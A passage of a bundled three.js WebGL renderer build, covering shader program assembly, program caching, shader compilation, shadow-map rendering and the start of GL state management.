				parameters.normalMap ? '#define USE_NORMALMAP' : '',
				parameters.displacementMap && parameters.supportsVertexTextures ? '#define USE_DISPLACEMENTMAP' : '',
				parameters.specularMap ? '#define USE_SPECULARMAP' : '',
				parameters.roughnessMap ? '#define USE_ROUGHNESSMAP' : '',
				parameters.metalnessMap ? '#define USE_METALNESSMAP' : '',
				parameters.alphaMap ? '#define USE_ALPHAMAP' : '',
				parameters.vertexColors ? '#define USE_COLOR' : '',

				parameters.flatShading ? '#define FLAT_SHADED' : '',

				parameters.skinning ? '#define USE_SKINNING' : '',
				parameters.useVertexTexture ? '#define BONE_TEXTURE' : '',

				parameters.morphTargets ? '#define USE_MORPHTARGETS' : '',
				parameters.morphNormals && parameters.flatShading === false ? '#define USE_MORPHNORMALS' : '',
				parameters.doubleSided ? '#define DOUBLE_SIDED' : '',
				parameters.flipSided ? '#define FLIP_SIDED' : '',

				parameters.shadowMapEnabled ? '#define USE_SHADOWMAP' : '',
				parameters.shadowMapEnabled ? '#define ' + shadowMapTypeDefine : '',
				parameters.pointLightShadows > 0 ? '#define POINT_LIGHT_SHADOWS' : '',

				parameters.sizeAttenuation ? '#define USE_SIZEATTENUATION' : '',

				parameters.logarithmicDepthBuffer ? '#define USE_LOGDEPTHBUF' : '',
				parameters.logarithmicDepthBuffer && renderer.extensions.get( 'EXT_frag_depth' ) ? '#define USE_LOGDEPTHBUF_EXT' : '',


				'uniform mat4 modelMatrix;',
				'uniform mat4 modelViewMatrix;',
				'uniform mat4 projectionMatrix;',
				'uniform mat4 viewMatrix;',
				'uniform mat3 normalMatrix;',
				'uniform vec3 cameraPosition;',

				'attribute vec3 position;',
				'attribute vec3 normal;',
				'attribute vec2 uv;',

				'#ifdef USE_COLOR',

				'	attribute vec3 color;',

				'#endif',

				'#ifdef USE_MORPHTARGETS',

				'	attribute vec3 morphTarget0;',
				'	attribute vec3 morphTarget1;',
				'	attribute vec3 morphTarget2;',
				'	attribute vec3 morphTarget3;',

				'	#ifdef USE_MORPHNORMALS',

				'		attribute vec3 morphNormal0;',
				'		attribute vec3 morphNormal1;',
				'		attribute vec3 morphNormal2;',
				'		attribute vec3 morphNormal3;',

				'	#else',

				'		attribute vec3 morphTarget4;',
				'		attribute vec3 morphTarget5;',
				'		attribute vec3 morphTarget6;',
				'		attribute vec3 morphTarget7;',

				'	#endif',

				'#endif',

				'#ifdef USE_SKINNING',

				'	attribute vec4 skinIndex;',
				'	attribute vec4 skinWeight;',

				'#endif',

				'\n'

			].filter( filterEmptyLine ).join( '\n' );

			prefixFragment = [

				customExtensions,

				'precision ' + parameters.precision + ' float;',
				'precision ' + parameters.precision + ' int;',

				'#define SHADER_NAME ' + material.__webglShader.name,

				customDefines,

				parameters.alphaTest ? '#define ALPHATEST ' + parameters.alphaTest : '',

				'#define GAMMA_FACTOR ' + gammaFactorDefine,

				( parameters.useFog && parameters.fog ) ? '#define USE_FOG' : '',
				( parameters.useFog && parameters.fogExp ) ? '#define FOG_EXP2' : '',

				parameters.map ? '#define USE_MAP' : '',
				parameters.envMap ? '#define USE_ENVMAP' : '',
				parameters.envMap ? '#define ' + envMapTypeDefine : '',
				parameters.envMap ? '#define ' + envMapModeDefine : '',
				parameters.envMap ? '#define ' + envMapBlendingDefine : '',
				parameters.lightMap ? '#define USE_LIGHTMAP' : '',
				parameters.aoMap ? '#define USE_AOMAP' : '',
				parameters.emissiveMap ? '#define USE_EMISSIVEMAP' : '',
				parameters.bumpMap ? '#define USE_BUMPMAP' : '',
				parameters.normalMap ? '#define USE_NORMALMAP' : '',
				parameters.specularMap ? '#define USE_SPECULARMAP' : '',
				parameters.roughnessMap ? '#define USE_ROUGHNESSMAP' : '',
				parameters.metalnessMap ? '#define USE_METALNESSMAP' : '',
				parameters.alphaMap ? '#define USE_ALPHAMAP' : '',
				parameters.vertexColors ? '#define USE_COLOR' : '',

				parameters.flatShading ? '#define FLAT_SHADED' : '',

				parameters.doubleSided ? '#define DOUBLE_SIDED' : '',
				parameters.flipSided ? '#define FLIP_SIDED' : '',

				parameters.shadowMapEnabled ? '#define USE_SHADOWMAP' : '',
				parameters.shadowMapEnabled ? '#define ' + shadowMapTypeDefine : '',
				parameters.pointLightShadows > 0 ? '#define POINT_LIGHT_SHADOWS' : '',

				parameters.premultipliedAlpha ? "#define PREMULTIPLIED_ALPHA" : '',

				parameters.physicallyCorrectLights ? "#define PHYSICALLY_CORRECT_LIGHTS" : '',

				parameters.logarithmicDepthBuffer ? '#define USE_LOGDEPTHBUF' : '',
				parameters.logarithmicDepthBuffer && renderer.extensions.get( 'EXT_frag_depth' ) ? '#define USE_LOGDEPTHBUF_EXT' : '',

				parameters.envMap && renderer.extensions.get( 'EXT_shader_texture_lod' ) ? '#define TEXTURE_LOD_EXT' : '',

				'uniform mat4 viewMatrix;',
				'uniform vec3 cameraPosition;',

				( parameters.toneMapping !== THREE.NoToneMapping ) ? "#define TONE_MAPPING" : '',
				( parameters.toneMapping !== THREE.NoToneMapping ) ? THREE.ShaderChunk[ 'tonemapping_pars_fragment' ] : '',  // this code is required here because it is used by the toneMapping() function defined below
				( parameters.toneMapping !== THREE.NoToneMapping ) ? getToneMappingFunction( "toneMapping", parameters.toneMapping ) : '',

				( parameters.outputEncoding || parameters.mapEncoding || parameters.envMapEncoding || parameters.emissiveMapEncoding ) ? THREE.ShaderChunk[ 'encodings_pars_fragment' ] : '', // this code is required here because it is used by the various encoding/decoding function defined below
				parameters.mapEncoding ? getTexelDecodingFunction( 'mapTexelToLinear', parameters.mapEncoding ) : '',
				parameters.envMapEncoding ? getTexelDecodingFunction( 'envMapTexelToLinear', parameters.envMapEncoding ) : '',
				parameters.emissiveMapEncoding ? getTexelDecodingFunction( 'emissiveMapTexelToLinear', parameters.emissiveMapEncoding ) : '',
				parameters.outputEncoding ? getTexelEncodingFunction( "linearToOutputTexel", parameters.outputEncoding ) : '',

				'\n'

			].filter( filterEmptyLine ).join( '\n' );

		}

		vertexShader = parseIncludes( vertexShader, parameters );
		vertexShader = replaceLightNums( vertexShader, parameters );

		fragmentShader = parseIncludes( fragmentShader, parameters );
		fragmentShader = replaceLightNums( fragmentShader, parameters );

		if ( material instanceof THREE.ShaderMaterial === false ) {

			vertexShader = unrollLoops( vertexShader );
			fragmentShader = unrollLoops( fragmentShader );

		}

		var vertexGlsl = prefixVertex + vertexShader;
		var fragmentGlsl = prefixFragment + fragmentShader;

		// console.log( '*VERTEX*', vertexGlsl );
		// console.log( '*FRAGMENT*', fragmentGlsl );

		var glVertexShader = THREE.WebGLShader( gl, gl.VERTEX_SHADER, vertexGlsl );
		var glFragmentShader = THREE.WebGLShader( gl, gl.FRAGMENT_SHADER, fragmentGlsl );

		gl.attachShader( program, glVertexShader );
		gl.attachShader( program, glFragmentShader );

		// Force a particular attribute to index 0.

		if ( material.index0AttributeName !== undefined ) {

			gl.bindAttribLocation( program, 0, material.index0AttributeName );

		} else if ( parameters.morphTargets === true ) {

			// programs with morphTargets displace position out of attribute 0
			gl.bindAttribLocation( program, 0, 'position' );

		}

		gl.linkProgram( program );

		var programLog = gl.getProgramInfoLog( program );
		var vertexLog = gl.getShaderInfoLog( glVertexShader );
		var fragmentLog = gl.getShaderInfoLog( glFragmentShader );

		var runnable = true;
		var haveDiagnostics = true;

		// console.log( '**VERTEX**', gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( glVertexShader ) );
		// console.log( '**FRAGMENT**', gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( glFragmentShader ) );

		if ( gl.getProgramParameter( program, gl.LINK_STATUS ) === false ) {

			runnable = false;

			console.error( 'THREE.WebGLProgram: shader error: ', gl.getError(), 'gl.VALIDATE_STATUS', gl.getProgramParameter( program, gl.VALIDATE_STATUS ), 'gl.getProgramInfoLog', programLog, vertexLog, fragmentLog );

		} else if ( programLog !== '' ) {

			console.warn( 'THREE.WebGLProgram: gl.getProgramInfoLog()', programLog );

		} else if ( vertexLog === '' || fragmentLog === '' ) {

			haveDiagnostics = false;

		}

		if ( haveDiagnostics ) {

			this.diagnostics = {

				runnable: runnable,
				material: material,

				programLog: programLog,

				vertexShader: {

					log: vertexLog,
					prefix: prefixVertex

				},

				fragmentShader: {

					log: fragmentLog,
					prefix: prefixFragment

				}

			};

		}

		// clean up

		gl.deleteShader( glVertexShader );
		gl.deleteShader( glFragmentShader );

		// set up caching for uniform locations

		var cachedUniforms;

		this.getUniforms = function() {

			if ( cachedUniforms === undefined ) {

				cachedUniforms = fetchUniformLocations( gl, program );

			}

			return cachedUniforms;

		};

		// set up caching for attribute locations

		var cachedAttributes;

		this.getAttributes = function() {

			if ( cachedAttributes === undefined ) {

				cachedAttributes = fetchAttributeLocations( gl, program );

			}

			return cachedAttributes;

		};

		// free resource

		this.destroy = function() {

			gl.deleteProgram( program );
			this.program = undefined;

		};

		// DEPRECATED

		Object.defineProperties( this, {

			uniforms: {
				get: function() {

					console.warn( 'THREE.WebGLProgram: .uniforms is now .getUniforms().' );
					return this.getUniforms();

				}
			},

			attributes: {
				get: function() {

					console.warn( 'THREE.WebGLProgram: .attributes is now .getAttributes().' );
					return this.getAttributes();

				}
			}

		} );


		//

		this.id = programIdCount ++;
		this.code = code;
		this.usedTimes = 1;
		this.program = program;
		this.vertexShader = glVertexShader;
		this.fragmentShader = glFragmentShader;

		return this;

	};

} )();

// File:src/renderers/webgl/WebGLPrograms.js

THREE.WebGLPrograms = function ( renderer, capabilities ) {

	var programs = [];

	var shaderIDs = {
		MeshDepthMaterial: 'depth',
		MeshNormalMaterial: 'normal',
		MeshBasicMaterial: 'basic',
		MeshLambertMaterial: 'lambert',
		MeshPhongMaterial: 'phong',
		MeshStandardMaterial: 'standard',
		LineBasicMaterial: 'basic',
		LineDashedMaterial: 'dashed',
		PointsMaterial: 'points'
	};

	var parameterNames = [
		"precision", "supportsVertexTextures", "map", "mapEncoding", "envMap", "envMapMode", "envMapEncoding",
		"lightMap", "aoMap", "emissiveMap", "emissiveMapEncoding", "bumpMap", "normalMap", "displacementMap", "specularMap",
		"roughnessMap", "metalnessMap",
		"alphaMap", "combine", "vertexColors", "fog", "useFog", "fogExp",
		"flatShading", "sizeAttenuation", "logarithmicDepthBuffer", "skinning",
		"maxBones", "useVertexTexture", "morphTargets", "morphNormals",
		"maxMorphTargets", "maxMorphNormals", "premultipliedAlpha",
		"numDirLights", "numPointLights", "numSpotLights", "numHemiLights",
		"shadowMapEnabled", "pointLightShadows", "toneMapping", 'physicallyCorrectLights',
		"shadowMapType",
		"alphaTest", "doubleSided", "flipSided"
	];


	function allocateBones ( object ) {

		if ( capabilities.floatVertexTextures && object && object.skeleton && object.skeleton.useVertexTexture ) {

			return 1024;

		} else {

			// default for when object is not specified
			// ( for example when prebuilding shader to be used with multiple objects )
			//
			//  - leave some extra space for other uniforms
			//  - limit here is ANGLE's 254 max uniform vectors
			//    (up to 54 should be safe)

			var nVertexUniforms = capabilities.maxVertexUniforms;
			var nVertexMatrices = Math.floor( ( nVertexUniforms - 20 ) / 4 );

			var maxBones = nVertexMatrices;

			if ( object !== undefined && object instanceof THREE.SkinnedMesh ) {

				maxBones = Math.min( object.skeleton.bones.length, maxBones );

				if ( maxBones < object.skeleton.bones.length ) {

					console.warn( 'WebGLRenderer: too many bones - ' + object.skeleton.bones.length + ', this GPU supports just ' + maxBones + ' (try OpenGL instead of ANGLE)' );

				}

			}

			return maxBones;

		}

	}

	function getTextureEncodingFromMap( map, gammaOverrideLinear ) {

		var encoding;

		if ( ! map ) {

			encoding = THREE.LinearEncoding;

		} else if ( map instanceof THREE.Texture ) {

			encoding = map.encoding;

		} else if ( map instanceof THREE.WebGLRenderTarget ) {

			encoding = map.texture.encoding;

		}

		// add backwards compatibility for WebGLRenderer.gammaInput/gammaOutput parameter, should probably be removed at some point.
		if ( encoding === THREE.LinearEncoding && gammaOverrideLinear ) {

			encoding = THREE.GammaEncoding;

		}

		return encoding;

	}

	this.getParameters = function ( material, lights, fog, object ) {

		var shaderID = shaderIDs[ material.type ];

		// heuristics to create shader parameters according to lights in the scene
		// (not to blow over maxLights budget)

		var maxBones = allocateBones( object );
		var precision = renderer.getPrecision();

		if ( material.precision !== null ) {

			precision = capabilities.getMaxPrecision( material.precision );

			if ( precision !== material.precision ) {

				console.warn( 'THREE.WebGLProgram.getParameters:', material.precision, 'not supported, using', precision, 'instead.' );

			}

		}

		var parameters = {

			shaderID: shaderID,

			precision: precision,
			supportsVertexTextures: capabilities.vertexTextures,
			outputEncoding: getTextureEncodingFromMap( renderer.getCurrentRenderTarget(), renderer.gammaOutput ),
			map: !! material.map,
			mapEncoding: getTextureEncodingFromMap( material.map, renderer.gammaInput ),
			envMap: !! material.envMap,
			envMapMode: material.envMap && material.envMap.mapping,
			envMapEncoding: getTextureEncodingFromMap( material.envMap, renderer.gammaInput ),
			envMapCubeUV: ( !! material.envMap ) && ( ( material.envMap.mapping === THREE.CubeUVReflectionMapping ) || ( material.envMap.mapping === THREE.CubeUVRefractionMapping ) ),
			lightMap: !! material.lightMap,
			aoMap: !! material.aoMap,
			emissiveMap: !! material.emissiveMap,
			emissiveMapEncoding: getTextureEncodingFromMap( material.emissiveMap, renderer.gammaInput ),
			bumpMap: !! material.bumpMap,
			normalMap: !! material.normalMap,
			displacementMap: !! material.displacementMap,
			roughnessMap: !! material.roughnessMap,
			metalnessMap: !! material.metalnessMap,
			specularMap: !! material.specularMap,
			alphaMap: !! material.alphaMap,

			combine: material.combine,

			vertexColors: material.vertexColors,

			fog: fog,
			useFog: material.fog,
			fogExp: fog instanceof THREE.FogExp2,

			flatShading: material.shading === THREE.FlatShading,

			sizeAttenuation: material.sizeAttenuation,
			logarithmicDepthBuffer: capabilities.logarithmicDepthBuffer,

			skinning: material.skinning,
			maxBones: maxBones,
			useVertexTexture: capabilities.floatVertexTextures && object && object.skeleton && object.skeleton.useVertexTexture,

			morphTargets: material.morphTargets,
			morphNormals: material.morphNormals,
			maxMorphTargets: renderer.maxMorphTargets,
			maxMorphNormals: renderer.maxMorphNormals,

			numDirLights: lights.directional.length,
			numPointLights: lights.point.length,
			numSpotLights: lights.spot.length,
			numHemiLights: lights.hemi.length,

			pointLightShadows: lights.shadowsPointLight,

			shadowMapEnabled: renderer.shadowMap.enabled && object.receiveShadow && lights.shadows.length > 0,
			shadowMapType: renderer.shadowMap.type,

			toneMapping: renderer.toneMapping,
			physicallyCorrectLights: renderer.physicallyCorrectLights,

			premultipliedAlpha: material.premultipliedAlpha,

			alphaTest: material.alphaTest,
			doubleSided: material.side === THREE.DoubleSide,
			flipSided: material.side === THREE.BackSide

		};

		return parameters;

	};

	this.getProgramCode = function ( material, parameters ) {

		var chunks = [];

		if ( parameters.shaderID ) {

			chunks.push( parameters.shaderID );

		} else {

			chunks.push( material.fragmentShader );
			chunks.push( material.vertexShader );

		}

		if ( material.defines !== undefined ) {

			for ( var name in material.defines ) {

				chunks.push( name );
				chunks.push( material.defines[ name ] );

			}

		}

		for ( var i = 0; i < parameterNames.length; i ++ ) {

			var parameterName = parameterNames[ i ];
			chunks.push( parameterName );
			chunks.push( parameters[ parameterName ] );

		}

		return chunks.join();

	};

	this.acquireProgram = function ( material, parameters, code ) {

		var program;

		// Check if code has been already compiled
		for ( var p = 0, pl = programs.length; p < pl; p ++ ) {

			var programInfo = programs[ p ];

			if ( programInfo.code === code ) {

				program = programInfo;
				++ program.usedTimes;

				break;

			}

		}

		if ( program === undefined ) {

			program = new THREE.WebGLProgram( renderer, code, material, parameters );
			programs.push( program );

		}

		return program;

	};

	this.releaseProgram = function( program ) {

		if ( -- program.usedTimes === 0 ) {

			// Remove from unordered set
			var i = programs.indexOf( program );
			programs[ i ] = programs[ programs.length - 1 ];
			programs.pop();

			// Free WebGL resources
			program.destroy();

		}

	};

	// Exposed for resource monitoring & error feedback via renderer.info:
	this.programs = programs;

};

// File:src/renderers/webgl/WebGLProperties.js

/**
* @author fordacious / fordacious.github.io
*/

THREE.WebGLProperties = function () {

	var properties = {};

	this.get = function ( object ) {

		var uuid = object.uuid;
		var map = properties[ uuid ];

		if ( map === undefined ) {

			map = {};
			properties[ uuid ] = map;

		}

		return map;

	};

	this.delete = function ( object ) {

		delete properties[ object.uuid ];

	};

	this.clear = function () {

		properties = {};

	};

};

// File:src/renderers/webgl/WebGLShader.js

THREE.WebGLShader = ( function () {

	function addLineNumbers( string ) {

		var lines = string.split( '\n' );

		for ( var i = 0; i < lines.length; i ++ ) {

			lines[ i ] = ( i + 1 ) + ': ' + lines[ i ];

		}

		return lines.join( '\n' );

	}

	return function WebGLShader( gl, type, string ) {

		var shader = gl.createShader( type );

		gl.shaderSource( shader, string );
		gl.compileShader( shader );

		if ( gl.getShaderParameter( shader, gl.COMPILE_STATUS ) === false ) {

			console.error( 'THREE.WebGLShader: Shader couldn\'t compile.' );

		}

		if ( gl.getShaderInfoLog( shader ) !== '' ) {

			console.warn( 'THREE.WebGLShader: gl.getShaderInfoLog()', type === gl.VERTEX_SHADER ? 'vertex' : 'fragment', gl.getShaderInfoLog( shader ), addLineNumbers( string ) );

		}

		// --enable-privileged-webgl-extension
		// console.log( type, gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( shader ) );

		return shader;

	};

} )();

// File:src/renderers/webgl/WebGLShadowMap.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WebGLShadowMap = function ( _renderer, _lights, _objects ) {

	var _gl = _renderer.context,
	_state = _renderer.state,
	_frustum = new THREE.Frustum(),
	_projScreenMatrix = new THREE.Matrix4(),

	_shadowMapSize = new THREE.Vector2(),

	_lookTarget = new THREE.Vector3(),
	_lightPositionWorld = new THREE.Vector3(),

	_renderList = [],

	_MorphingFlag = 1,
	_SkinningFlag = 2,

	_NumberOfMaterialVariants = ( _MorphingFlag | _SkinningFlag ) + 1,

	_depthMaterials = new Array( _NumberOfMaterialVariants ),
	_distanceMaterials = new Array( _NumberOfMaterialVariants );

	var cubeDirections = [
		new THREE.Vector3( 1, 0, 0 ), new THREE.Vector3( - 1, 0, 0 ), new THREE.Vector3( 0, 0, 1 ),
		new THREE.Vector3( 0, 0, - 1 ), new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, - 1, 0 )
	];

	var cubeUps = [
		new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 1, 0 ),
		new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 0, 1 ),	new THREE.Vector3( 0, 0, - 1 )
	];

	var cube2DViewPorts = [
		new THREE.Vector4(), new THREE.Vector4(), new THREE.Vector4(),
		new THREE.Vector4(), new THREE.Vector4(), new THREE.Vector4()
	];

	// init

	var depthShader = THREE.ShaderLib[ "depthRGBA" ];
	var depthUniforms = THREE.UniformsUtils.clone( depthShader.uniforms );

	var distanceShader = THREE.ShaderLib[ "distanceRGBA" ];
	var distanceUniforms = THREE.UniformsUtils.clone( distanceShader.uniforms );

	for ( var i = 0; i !== _NumberOfMaterialVariants; ++ i ) {

		var useMorphing = ( i & _MorphingFlag ) !== 0;
		var useSkinning = ( i & _SkinningFlag ) !== 0;

		var depthMaterial = new THREE.ShaderMaterial( {
			uniforms: depthUniforms,
			vertexShader: depthShader.vertexShader,
			fragmentShader: depthShader.fragmentShader,
			morphTargets: useMorphing,
			skinning: useSkinning
		} );

		_depthMaterials[ i ] = depthMaterial;

		var distanceMaterial = new THREE.ShaderMaterial( {
			defines: {
				'USE_SHADOWMAP': ''
			},
			uniforms: distanceUniforms,
			vertexShader: distanceShader.vertexShader,
			fragmentShader: distanceShader.fragmentShader,
			morphTargets: useMorphing,
			skinning: useSkinning
		} );

		_distanceMaterials[ i ] = distanceMaterial;

	}

	//

	var scope = this;

	this.enabled = false;

	this.autoUpdate = true;
	this.needsUpdate = false;

	this.type = THREE.PCFShadowMap;
	this.cullFace = THREE.CullFaceFront;

	this.render = function ( scene, camera ) {

		var faceCount, isPointLight;
		var shadows = _lights.shadows;

		if ( shadows.length === 0 ) return;

		if ( scope.enabled === false ) return;
		if ( scope.autoUpdate === false && scope.needsUpdate === false ) return;

		// Set GL state for depth map.
		_state.clearColor( 1, 1, 1, 1 );
		_state.disable( _gl.BLEND );
		_state.enable( _gl.CULL_FACE );
		_gl.frontFace( _gl.CCW );
		_gl.cullFace( scope.cullFace === THREE.CullFaceFront ? _gl.FRONT : _gl.BACK );
		_state.setDepthTest( true );
		_state.setScissorTest( false );

		// render depth map

		for ( var i = 0, il = shadows.length; i < il; i ++ ) {

			var light = shadows[ i ];

			var shadow = light.shadow;
			var shadowCamera = shadow.camera;

			_shadowMapSize.copy( shadow.mapSize );

			if ( light instanceof THREE.PointLight ) {

				faceCount = 6;
				isPointLight = true;

				var vpWidth = _shadowMapSize.x;
				var vpHeight = _shadowMapSize.y;

				// These viewports map a cube-map onto a 2D texture with the
				// following orientation:
				//
				//  xzXZ
				//   y Y
				//
				// X - Positive x direction
				// x - Negative x direction
				// Y - Positive y direction
				// y - Negative y direction
				// Z - Positive z direction
				// z - Negative z direction

				// positive X
				cube2DViewPorts[ 0 ].set( vpWidth * 2, vpHeight, vpWidth, vpHeight );
				// negative X
				cube2DViewPorts[ 1 ].set( 0, vpHeight, vpWidth, vpHeight );
				// positive Z
				cube2DViewPorts[ 2 ].set( vpWidth * 3, vpHeight, vpWidth, vpHeight );
				// negative Z
				cube2DViewPorts[ 3 ].set( vpWidth, vpHeight, vpWidth, vpHeight );
				// positive Y
				cube2DViewPorts[ 4 ].set( vpWidth * 3, 0, vpWidth, vpHeight );
				// negative Y
				cube2DViewPorts[ 5 ].set( vpWidth, 0, vpWidth, vpHeight );

				_shadowMapSize.x *= 4.0;
				_shadowMapSize.y *= 2.0;

			} else {

				faceCount = 1;
				isPointLight = false;

			}

			if ( shadow.map === null ) {

				var pars = { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter, format: THREE.RGBAFormat };

				shadow.map = new THREE.WebGLRenderTarget( _shadowMapSize.x, _shadowMapSize.y, pars );

				//

				if ( light instanceof THREE.SpotLight ) {

					shadowCamera.aspect = _shadowMapSize.x / _shadowMapSize.y;

				}

				shadowCamera.updateProjectionMatrix();

			}

			var shadowMap = shadow.map;
			var shadowMatrix = shadow.matrix;

			_lightPositionWorld.setFromMatrixPosition( light.matrixWorld );
			shadowCamera.position.copy( _lightPositionWorld );

			_renderer.setRenderTarget( shadowMap );
			_renderer.clear();

			// render shadow map for each cube face (if omni-directional) or
			// run a single pass if not

			for ( var face = 0; face < faceCount; face ++ ) {

				if ( isPointLight ) {

					_lookTarget.copy( shadowCamera.position );
					_lookTarget.add( cubeDirections[ face ] );
					shadowCamera.up.copy( cubeUps[ face ] );
					shadowCamera.lookAt( _lookTarget );

					var vpDimensions = cube2DViewPorts[ face ];
					_state.viewport( vpDimensions );

				} else {

					_lookTarget.setFromMatrixPosition( light.target.matrixWorld );
					shadowCamera.lookAt( _lookTarget );

				}

				shadowCamera.updateMatrixWorld();
				shadowCamera.matrixWorldInverse.getInverse( shadowCamera.matrixWorld );

				// compute shadow matrix

				shadowMatrix.set(
					0.5, 0.0, 0.0, 0.5,
					0.0, 0.5, 0.0, 0.5,
					0.0, 0.0, 0.5, 0.5,
					0.0, 0.0, 0.0, 1.0
				);

				shadowMatrix.multiply( shadowCamera.projectionMatrix );
				shadowMatrix.multiply( shadowCamera.matrixWorldInverse );

				// update camera matrices and frustum

				_projScreenMatrix.multiplyMatrices( shadowCamera.projectionMatrix, shadowCamera.matrixWorldInverse );
				_frustum.setFromMatrix( _projScreenMatrix );

				// set object matrices & frustum culling

				_renderList.length = 0;

				projectObject( scene, camera, shadowCamera );

				// render shadow map
				// render regular objects

				for ( var j = 0, jl = _renderList.length; j < jl; j ++ ) {

					var object = _renderList[ j ];
					var geometry = _objects.update( object );
					var material = object.material;

					if ( material instanceof THREE.MultiMaterial ) {

						var groups = geometry.groups;
						var materials = material.materials;

						for ( var k = 0, kl = groups.length; k < kl; k ++ ) {

							var group = groups[ k ];
							var groupMaterial = materials[ group.materialIndex ];

							if ( groupMaterial.visible === true ) {

								var depthMaterial = getDepthMaterial( object, groupMaterial, isPointLight, _lightPositionWorld );
								_renderer.renderBufferDirect( shadowCamera, null, geometry, depthMaterial, object, group );

							}

						}

					} else {

						var depthMaterial = getDepthMaterial( object, material, isPointLight, _lightPositionWorld );
						_renderer.renderBufferDirect( shadowCamera, null, geometry, depthMaterial, object, null );

					}

				}

			}

		}

		// Restore GL state.
		var clearColor = _renderer.getClearColor(),
		clearAlpha = _renderer.getClearAlpha();
		_renderer.setClearColor( clearColor, clearAlpha );

		_state.enable( _gl.BLEND );

		if ( scope.cullFace === THREE.CullFaceFront ) {

			_gl.cullFace( _gl.BACK );

		}

		scope.needsUpdate = false;

	};

	function getDepthMaterial( object, material, isPointLight, lightPositionWorld ) {

		var geometry = object.geometry;

		var newMaterial = null;

		var materialVariants = _depthMaterials;
		var customMaterial = object.customDepthMaterial;

		if ( isPointLight ) {

			materialVariants = _distanceMaterials;
			customMaterial = object.customDistanceMaterial;

		}

		if ( ! customMaterial ) {

			var useMorphing = geometry.morphTargets !== undefined &&
					geometry.morphTargets.length > 0 && material.morphTargets;

			var useSkinning = object instanceof THREE.SkinnedMesh && material.skinning;

			var variantIndex = 0;

			if ( useMorphing ) variantIndex |= _MorphingFlag;
			if ( useSkinning ) variantIndex |= _SkinningFlag;

			newMaterial = materialVariants[ variantIndex ];

		} else {

			newMaterial = customMaterial;

		}

		newMaterial.visible = material.visible;
		newMaterial.wireframe = material.wireframe;
		newMaterial.wireframeLinewidth = material.wireframeLinewidth;

		if ( isPointLight && newMaterial.uniforms.lightPos !== undefined ) {

			newMaterial.uniforms.lightPos.value.copy( lightPositionWorld );

		}

		return newMaterial;

	}

	function projectObject( object, camera, shadowCamera ) {

		if ( object.visible === false ) return;

		if ( object.layers.test( camera.layers ) && ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Points ) ) {

			if ( object.castShadow && ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) ) {

				var material = object.material;

				if ( material.visible === true ) {

					object.modelViewMatrix.multiplyMatrices( shadowCamera.matrixWorldInverse, object.matrixWorld );
					_renderList.push( object );

				}

			}

		}

		var children = object.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			projectObject( children[ i ], camera, shadowCamera );

		}

	}

};

// File:src/renderers/webgl/WebGLState.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLState = function ( gl, extensions, paramThreeToGL ) {

	var _this = this;

	var color = new THREE.Vector4();

	var newAttributes = new Uint8Array( 16 );
	var enabledAttributes = new Uint8Array( 16 );
	var attributeDivisors = new Uint8Array( 16 );

	var capabilities = {};

	var compressedTextureFormats = null;

	var currentBlending = null;
	var currentBlendEquation = null;
	var currentBlendSrc = null;
	var currentBlendDst = null;
	var currentBlendEquationAlpha = null;
	var currentBlendSrcAlpha = null;
	var currentBlendDstAlpha = null;
	var currentPremultipledAlpha = false;

	var currentDepthFunc = null;
	var currentDepthWrite = null;

	var currentColorWrite = null;

	var currentStencilWrite = null;
	var currentStencilFunc = null;
	var currentStencilRef = null;
	var currentStencilMask = null;
	var currentStencilFail  = null;
	var currentStencilZFail = null;
	var currentStencilZPass = null;

	var currentFlipSided = null;

	var currentLineWidth = null;

	var currentPolygonOffsetFactor = null;
	var currentPolygonOffsetUnits = null;

	var currentScissorTest = null;

	var maxTextures = gl.getParameter( gl.MAX_TEXTURE_IMAGE_UNITS );

	var currentTextureSlot = undefined;
	var currentBoundTextures = {};

	var currentClearColor = new THREE.Vector4();
	var currentClearDepth = null;
	var currentClearStencil = null;

	var currentScissor = new THREE.Vector4();
	var currentViewport = new THREE.Vector4();

	var emptyTexture = gl.createTexture();
	gl.bindTexture( gl.TEXTURE_2D, emptyTexture );
	gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR );
	gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGB, 1, 1, 0, gl.RGB, gl.UNSIGNED_BYTE, new Uint8Array( 3 ) );
	// gl.setAttribute('crossorigin', 'anonymous');
	this.init = function () {

		this.clearColor( 0, 0, 0, 1 );
		this.clearDepth( 1 );
		this.clearStencil( 0 );

		this.enable( gl.DEPTH_TEST );
		gl.depthFunc( gl.LEQUAL );

		gl.frontFace( gl.CCW );
		gl.cullFace( gl.BACK );
		this.enable( gl.CULL_FACE );

		this.enable( gl.BLEND );
		gl.blendEquation( gl.FUNC_ADD );
		gl.blendFunc( gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA );
		// gl.crossOrigin = "Anonymous";

	};

	this.initAttributes = function () {

		for ( var i = 0, l = newAttributes.length; i < l; i ++ ) {

			newAttributes[ i ] = 0;

		}

	};

	this.enableAttribute = function ( attribute ) {

		newAttributes[ attribute ] = 1;

		if ( enabledAttributes[ attribute ] === 0 ) {

			gl.enableVertexAttribArray( attribute );
			enabledAttributes[ attribute ] = 1;

		}

		if ( attributeDivisors[ attribute ] !== 0 ) {

			var extension = extensions.get( 'ANGLE_instanced_arrays' );

			extension.vertexAttribDivisorANGLE( attribute, 0 );
			attributeDivisors[ attribute ] = 0;

		}

	};

	this.enableAttributeAndDivisor = function ( attribute, meshPerAttribute, extension ) {

		newAttributes[ attribute ] = 1;

		if ( enabledAttributes[ attribute ] === 0 ) {

			gl.enableVertexAttribArray( attribute );
			enabledAttributes[ attribute ] = 1;

		}

		if ( attributeDivisors[ attribute ] !== meshPerAttribute ) {

			extension.vertexAttribDivisorANGLE( attribute, meshPerAttribute );
